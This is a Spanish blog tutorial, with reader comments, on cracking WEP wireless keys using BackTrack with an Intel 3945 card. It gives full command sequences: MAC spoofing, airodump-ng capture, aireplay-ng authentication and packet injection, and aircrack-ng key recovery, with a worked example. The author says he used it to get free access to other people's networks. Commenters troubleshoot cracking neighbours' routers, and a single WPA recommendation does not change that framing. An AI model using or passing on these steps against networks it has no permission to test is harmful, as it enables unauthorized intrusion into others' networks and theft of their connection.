Uno de mis primeros post (para ser exacto el séptimo) fue el mostrar cómo Romper claves WEP, y comenzaron a preguntarme si era necesaria otra tarjeta para poder hacer el procedimiento, a lo cual para mi desconocimiento amplio en esos momento sobre el tema era que si, era completamente necesaria otra tarjeta inalámbrica compatible con la distribución de Linux Backtrack para poder vulnerar la clave de seguridad WEP, que la mayoría de los usuarios promedio usan en sus routers, ya sea porque viene por default o no conocen otras opciones para proteger el acceso a sus redes inalámbricas.

En esta semana requería forzosamente segunda red con internet porque a la red que estaba conectado estaba MUY lenta, y me volvió a entrar la duda de cómo obtener la clave si no traía mi tarjeta inalámbrica externa, después de 2 horas de ardua lectura de la documentación del Backtrack y unos cuántos blogs, encontré la manera de aplicar un método INFALIBLE a pesar de poca señal inclusive, y lo mejor de todo... con la tarjeta que la mayoría de las portátiles trae... la Intel 3945abg.

Lo que necesitamos es:

- Distribución de Linux Backtrack.

- Un equipo con tarjeta Intel 3945 (que a partir de cierto paso es igual para casi todas las demás tarjetas sólo que sean capaces de inyectar paquetes)



Teniendo esto comenzamos booteando nuestro equipo con la distribución de Backtrack y elegimos la opción de gráficos KDE.

UPDATE: Al momento de escribir código (no los números) pueden ir pulsando la tecla TAB (tabulador, la de las flechas en ambas direcciones) para que les complete los comandos y no suframos escribiendo estríctamente todo el código letra por letra y nos equivoquemos en el camino, sólo es necesario pulsar las letras iniciales y pulsar TAB para que complete el código.



Enseguida podremos verificar si tenemos una tarjeta Intel 3945abg con el siguiente comando:

lspci | grep Netowrk

Mostrándonos que efectivamente tenemos esa tarjeta

0c:00.0 Network controller: Intel Corporation PRO/Wireless 3945ABG Network Connection (rev02)

Lo que haremos es cambiar el modo de uso de la Intel 3945abg para poder monitorear e inyectar paquetes con estos comandos:

rmmod iwl3945

modprobe ipwraw

modprobe ipwraw

A partir de este paso, las instrucciones son las mismas para la mayoría del resto de las tarjetas.



Una vez hecho esto escribimos este comando para ver cómo es que la distribución llama a nuestra tarjeta, que será la que NO nos marque "no wireless extensions", que en mi caso le llama wifi0:

iwconfig

Esta tarjeta la camuflajearemos cambiando su MAC, para ello la deshabilitaremos, cambiamos y volvemos a habilitar:

airmon-ng stop wifi down

ifconfig wifi0 down

macchanger --mac 00:11:22:33:44:55 wifi0

ifconfig wifi0 down

macchanger --mac 00:11:22:33:44:55 wifi0

airmon-ng start wifi0

Ahora exploraremos todas las redes disponibles que alcance a detectar nuestra tarjeta con:

airodump-ng wifi0



Ya exploradas todas las redes, pulsamos Control+C y elegimos la red a vulnerar, y copiamos su MAC o BSSID, ya que la necesitaremos en varias ocasiones más adelante, aparte de ello iniciamos con el proceso de inyección de paquetes para romper su seguridad con este código:

airodump-ng -c (canal de transmisión, columna CH) -w (nombre del archivo de captura) --bssid (MAC del router de red destino que copiamos) wifi0

Lo que para mi ejemplo quedó así:

airodump-ng -c 3 -w jafrancov --bssid 00:21:7C:D0:71:89 wifi0

Abrimos una nueva ventana y nuestra siguiente instrucción hará una Autenticación/Asociación con el Router, si esta es correcta nos regresará una carita feliz como esta --> :-)

aireplay-ng -1 0 -a (MAC del router de la red destino que copiamos) -h 00:11:22:33:44:55 wifi0

Para mi ejemplo:

aireplay-ng -1 0 -a 00:21:7C:D0:71:89 -h 00:11:22:33:44:55 wifi0

Seguido y si es bien logrado colocamos el siguiente código para la inyección de paquetes, dado "enter" nos preguntará si deseamos usar el paquete que nos muestra, presionamos la tecla 'Y' y damos enter, para que inicie el proceso:

aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b (MAC del router de red destino) -h 00:11:22:33:44:55 wifi0

Para mi ejemplo:

aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b 00:21:7C:D0:71:89 -h 00:11:22:33:44:55 wifi0

Hecho todo lo anterior sólo nos resta esperar un poco a que el valor de la columna "#Data" comience a aumentar, pasados los 10,000 datos intercambiados abrimos una nueva ventana de consola y escribimos:

aircrack-ng (Nombre que dieron al archivo de captura)-01.cap

Nueva y por última vez para mi ejemplo:

aircrack-ng jafrancov-01.cap

Automáticamente nos llevará a una pantalla donde prueba todas las posibles claves, si los datos de los paquetes inyectados no arrojaran una clave válida, nos indicará que intentemos pasados cada 5,000 IVs, que es lo mismo que el número de la columna '#Data', pasados los 160,000 es 100% probable que obtengamos una clave WEP común de 64 bits hexadecimal, en lo personal he visto una tendencia de usuarios a usar sólo números, así que a partir de los 10,000 IVs es bueno comenzar a probar, cuando sea descubierta la clave nos lanzará un texto que dice "KEY FOUND! [Clave]", ese número es la clave WEP que nos pide el router al intentar conectarnos.

Este método lo usé ya con varias redes incluyendo de las de menor señal y aún así se pudo obtener la clave y libre acceso a internet y la red local del router como se puede ver en la imagen:

No me queda más que recomendar cambiar de protocolo de seguridad a WPA por ejemplo, que hasta el momento es de los más seguros para redes inalámbricas, disfruten el post y puede ser una buena opción cuando se requiere de urgencia tener internet... je

Enjoy this Life!!

43 comentarios:

Wow sin duda muy buena aportación, de hecho pense ke no se podía :s

Mirá que...

Yo lo hacía con la distribución de Slax, pero conforme leí tu post, se me hizo más sencillo como tu lo planteas...

La cuestión es que las últimas distribuciones de Slax traen soporte para varias tarjetas, sobre todo Ralink y de marcas económicas como Encore que traen la Realtek.

Buen aporte, habrá que probar ésta distribución.

Saludos!!

Cheers...

Disculpa tengo una tarjeta nVidia nForce 430 para esas no ahi nada que hacer ? gracias

@Erick Romero, si, si se puede, la manera en que para tu tarjeta funcionará es a partir del paso donde escribes por primera vez el comando iwconfig de ahí en delante es todo completamente igual para la mayoría de las demás tarjetas...

Saludos...

¿Funciona con cualquier versión de Back|Track?

¿Funciona corriendo desde una máquina virtual?

Saludos.

@Paul Con la versión 3 o 4 funciona, supongo que las que salgan posteriores igual lo hará, ahora con máquina virtual funcionará con una tarjeta externa ya que no puede detectar como tal la tarjeta inalámbrica intel 3945, pero de una forma o de otra funciona =D

Saludos...

Hola, como le haces para introducir esa contraseña tipo XX:XX:XX:XX:XX en windows?

@Luis No es necesario introducir los dos puntos, pon la clave que obtiene directamente sin los dos puntos por ejemplo, si la clave te salió 11:aa:22:bb:33 en windows o cualquier otro sistema operativo sólo introduces 11aa22bb33cc y es todo, así te conectará...

Saludos...

amigo yo tengo una targeta intel4965a/b/g puedo utlizar esa targeta con el backtrack o no espero tu respuesta quisiera comprobar la seguridad de mi red

mi correo es karxcamaleon@gmail.com

buen tutorial... solo que no puedo inyectar trafico, utilizo la tarjeta Intel 3945

espero tu respuesta!

@Anónimo Mira según lo que leí si se puede hacer con la tarjeta intel 4965, en la parte donde puse el código de "rmmod iwl3945" pon "rmmod iwl4965" no tengo manera de probarlo pero puedes intentar, en algunos otros casos he visto que aplican "modprobe -r iwl4965" y después todo el código que yo pongo ("modprobe ipwraw" ... etc) aunque esta última tienen a veces broncas, yo te recomiendo lo primero, según la documentación es lo más viable.

Grx por el comment, Saludos...

@pzicho Te logró hacer la autenticación con el router?? o en que parte es donde no puedes avanzar??

Saludos...

Saludos, si son principiantes como yo les recomiendo el WIFISLAX 3.1 esta en español y esta basado en back track pero todo se hace desde el menu de inicio.

1. WifiSlax - Asistencia chipset- Asistencia intel pro wireless - cargar ipw3945 inyección.

2. Wifislax - Herramientas Wireless - Airoway y nos abre cinco ventanas en shell, pero en la ventana que dice "Airoway_Command_[CTRL][C]" la seleccionas y presionas las flechas (izq y derecha)para cambiar de canal (tipicamente en el 6 está el Infinitum) ya que viste la red presionas ENTER y la seleccionas de un listado que te aparece.

3. Despues presionas 2 que es la opción de asociar un cliente. (debe aparecer algo como Authentication succesful)

4. Después seleccionas 3 que es replay ARPs (aqui se hace la inyección de paquetes)

5. Esperas de 5 a 30 min. (depende de la distancia al router) y presionas 8 que es Crack

Voila!!!!

Y recuerden esto es para que prueben la seguridad de sus redes no para consumir el ancho de banda de tus vecinos. Por esta razón yo recomiendo que cambien la contraseña de su router a una tipo WPA y que esta no sea sencilla de recordar como por ej. familiaHdez es una contraseña pesima.(en computadoras con XP SP1 o menos creo que necesitas drivers especiales para usar seguridad WPA)

Al escribir aircrack-ng jafrancov.cap

me dice que el archivo no existe

igualmente pude abrir otro archivo que da en el proceso de "aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b (MAC del router de red destino) -h 00:11:22:33:44:55 wifi0" al escribir la "Y"

pasaron 30 minutos y no encontro la clave WEP, hice todos los pasos que escribes en tu blog pero no funciono, no se si fue la poca señal de la red?

Saludos.

@Ramses, Una disculpa hice un update, es conforme al nobre que le hayas dado en el paso donde escribiste airodump-ng, pero olvide al final agregar un -01 para quedar así: 'nombrearchivo-01.cap' con eso debe funcionar, y con este método no importa la distancia ya que se amplifica al máximo la potencia de la tarjeta de red, espero te funcione, cualquier cosa, aquí andamos.

Saludos...

El manual mas sencillo que haya visto.

Yo igual tuve el problema con el nombre del archivo, (lo solucione buscándolo :P) gracias por el update y el tip de Tab.

Mas fácil no se puede, gracias :)

Buen Dia! ya pude crackear mi propia red con WAP!! nada mas una pregunta, tambien es posible hacerlo con una WPA???

al tratar de hacerlo me aparece lo siguiente en el paso de "aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b (MAC del router de red destino) -h 00:11:22:33:44:55 wifi0

"

Sending Autheticatiopn request (open system) [ACK]

Authentication Successful

Sending Assosiation Request

Denied (code 12), wrong ESSID or WPA??

te agradeceria tu respuesta, ya que soy nuevo en esto del LINUX XD

saludos

@Yoshimar Mil gracias, y si vaya!! disculpen el error del nombre del archivo. Gracias por el comentario...

Saludos...

@pzicho imagino la que pudiste romper es la que tiene WEP, y estoy investigando cómo romper una WPA y WPA2, ya que no es el mismo proceso, en corto estaré publicándoles si es que resultó efectivo el método.

Saludos...

Gracias JA Franco al final ya pude hackear la clave wep, muy buen tutorial para los que tenemos esa tarjeta de red en la laptop.

Saludos.

Hola JA Franco

necesitas instalar el Backtrack. o es un LiveCD

como lo hago con una tarjeta Realtek RTL8187B Y WIFISLAX

No ps que chido que se pueda hacer esto. una pregunta, yo se muuuuuuy poco de computadoras, por lo que hacer esto a pesar de que debe ser muy facil por que todos lo dicen, para mi no lo es jejeje, pero bueno el caso es que no he podido empezar por que no se como bajar el backtrack. Para correr el Backtrack necesito algo en mi computadora, tengo windows xp.

Que hag0? ayudenme porfa?

Soy demasiado nuevo en esto

Anónimo En WifiSlax 3.1 el chipset RTL8187 si está soportado pero la revisión B no.

@Anonimo... no ocupas saber mucho aqui descargas directamente el archivo a quemarse en un CD o DVD http://is.gd/2fF9n

despues de quemarlo reinicias tu computadora aparecera una pantalla con la marca del fabricante de tu equipo (mejor conocido como BIOS) y ahi debe decir algo sobre BOOT MENU y presionas dicha tecla (para mi es F12 y de ahi en adelante sigues los pasos mencionados aqui en el tutorial.

a mi me costo un poco de trabajo porque mi tarjeta no iniciaba de un principio, al parecer despues de 1 o 2 minutos encendia, me daba cuanta por que no me lo indicaba el LED del Wi-Fi... espero te sirva de algo!

hola tengo una laptop con tarjeta integrada intel 4965 agn cuando escribo el primer comando para poder inyectar paquetes no me da me dice q el modulo no existe escribi rmmod iwl4965 pero no me funciono, luego use modprobe -r iwl4965 y no mando mensaje pero luego use modprobe ipwraw y me salio q no se encontro el modulo no se si algo este mal o como le hago para saber si voy bien.

grax por el tuto y saludos

Excelente post, pero me salian errore, asi que leyendo los comentarios decidi bajarme el que cpmenta carlos WIFISLAX 3.1 y super pero en el paso donde debo presionar 8 para que cracquee el password me sale un mensaje en la ventana airoway_attack donde se debe especificar un diccionario (option -w)

Opening airo

Bernardo, los diccionarios se usan cuando estas tratando de romper redes tipo WPA el ejemplo de JA Franco es para redes WEP. Existen varios diccionarios disponibles (pero son de paga) y no existe ninguna certeza que se pueda obtener la clave, por eso recomiendo usar seguridad WPA con una clave dificil de adivinar

Carlos, enotnces debo entender qe la seguridad de la red inalambrica que deseo verificar tiene seguridad WPA y no WEP.

si pruebo con mi cuenta y le coloco wep si me sacaria el password o me lo visualizaria en esa ventana.

Bernardo, así es efectivamente, a la hora de que haces el airodump-ng te dice que tipo de encriptación está usando si WEP o WPA (imagen) en la columna ENC, y como te comenta Carlos, para romper una red WPA si hay posibilidades pero necesitas contar con un diccionario de datos extremamente bien elaborado y claro... eso cuesta y aún así no te garantiza poder vulnerar la red.

Saludos...

Bernardo, coincido 100% con el comentario de JA Franco

Gracias a Ja Franco y a Carlos excelentes publicaciones, realmente termine utilizando el distro de WifiSlax por lo facil que es para personas como yo que no conocemos muy bien los comandos de linux.

Funciono super, estare a la espera de crackear cuentas WAP.

Estare intentando instalar esta distro en una maquina virtual para saber si funciona tambien la injeccion de paquetes.

Mi correo es bernardocordoba@msn.com.

Saludos

hola JA Franco!!!... que tal!! :D he tenido problemas con la tarjeta intel 3945 abg tengo una portatil hp pavilion dv 2000 dv2025LA al parecer cada que intento inyectar los paquetes osea cuando coloco el comando "aireplay-ng -1 0 -e (essid) -a (macvictima) -h (mimac) wifi0" se apaga mi tarjeta de red, el boton azul se vuelve rojo y no inyecta los paquetes :( me sale..... sending aunthentication request (open system)[ack]

aunthentication successful

sending association request

sending authentication request (open system)

sending authentication request (open system)

sending authentication request (open system)

sending authentication request (open system)

sending authentication request (open system)

sending authentication request (open system)

sending authentication request (open system)

sending authentication request (open system)"muchas veces mas"

y

attack was unsuccessful posible reasons:

*perphaps mac adrress filtering is enabled

*check that the BSSID (-a option) is correct

*try to change the number of packets (-0 option)

* the driver card doesn't support injection

this attack sometimes fails against some APs

*the card is not on the same channel as the Ap

*you're too far from the Ap get closer, lower the transmit rate

dime que puedo hacer??? sera acaso que mi tarjeta de red no pude inyectar paquetes???

muchos saludos!!!

Piojanan!! :D

@Piojanan Creo que tienes un pequeño gran error en como estás introduciendo los códigos, debe ser así:

aireplay-ng -1 0 -a (MAC del router de la red destino que copiamos) -h 00:11:22:33:44:55 wifi0

en lugar de lo que tu tienes:

aireplay-ng -1 0 -e (essid) -a (macvictima) -h (mimac) wifi0

ya que el método que tienes si funciona pero no es siempre seguro, aparte para que funcione con la intel 3945 es necesario que se haga el proceso como está en este post =D

Saludos...

muy cierto franco!!!.... lo hice con el metodo qe tu utilizas y me resulto!!!!... :D... al parecer habia varios errores qe cometi como no deshabilitar el monitor mode o el hecho de colocar "aireplay-ng -1 0 -e (essid) -a (macvictima) -h (mimac) wifi0"... cuando vi la carita feliz grite de alegria!!! :D ja! gracias franco!!... yo creo qe sin este blogger tuyo jamas lo hubiera conseguido!!!.... te mando un gran saludo!!! :D

Piojanan!!

hOLA!! no se porque pero hay algunos que no envian Datas, o envian muy pero muy lentamente y por lo tanto no logra wencontrar la clave, que hago en este caso?? espeor respuesta pronta amigo, gracias.

hola franco!!.... otra vez yo de molesto como siempre!!! :D pero tengo una duda en cuanto al nombre de la red a vulnerar!!!.... mi pregunta es la siguiente:

existe alguna forma de saber el nombre completo de la red?? osea el ESSID ya qe en mi caso cuando coloco el comando "airodump-ng wifi0" y aparece la lista de las redes a vulnerar, la mayoria dicen solo "INFIN" y es todo un problema adivinar cual fue la key found!!.... gracias por tu atencion!!... saludos!!! :D

Piojanan!!

hola q tal muy impresionante lo q hizizte ya lo hize y si salio yo con la de un amigo yo tengo una tarjeta atheros en esa me se los pasos pero esto es totalmente diferente unque se aplican los mismos como el airodump y el aireplay bueno ps la neta mis respetos te la sabes q bien bueno me despido cidate bye

@Piojanan pues es muy fácil sacar el nombre completo del router, solo alarga un poco más la ventana y listo, verás cual red estás vulnerando =D

Saludos, y cualquier cosa ya estamos en jafrancov.com

@HiTmAn-HacK Alguna de las razones por las que puede no estar enviando o muy lentamente los paquetes es la lejanía, aunque con este método esa no es limitante, al momento de que estés inyectando paquetes, verifica en la parte inferior donde hay una línea de títulos, debajo de ella deberían de aparecer 2 MACs (bssid y station) en una línea y más información, esto significa que hay alguien conectado a la red, y para algunos routers es completamente necesario que exista esto para poder romper su seguridad.

Saludos, y cualquier cosa ya estamos en jafrancov.com

hola q tal saludos mmm te tengo una pregunta muy interesant no se si me puedas ayudar q onda como puedo obtener claves WPA q son las q son mas protejidas acaso es q son otros comandos o solo tienes q esperar a q alcanzes mas datas es q no he hecho el intento pero ps pense en ti q me podias ayudar sale cuidate y gracias

@roman Si existe un método para romper claves WPA/WPA2, sin embargo, para ello necesitas tener un diccionario de datos extremamente bien elaborado, no se puede romper con este método, varia, mañana publico un post de cómo hacerlo sin embargo, aún teniendo un diccionario de datos bien elaborado, no es 100% seguro que puedas hacerlo. Aunque, ciertos japoneses lograron hacerlo de una manera diferente pero aún no hay datos de cómo fue que lo lograron.

Nuevo espacio para este post en jafrancov.com Rompiendo WEPs con la tarjeta intel 3945

A partir de ahora puedes checar las actualizaciones en mi nuevo sitio jafrancov.com

Publicar un comentario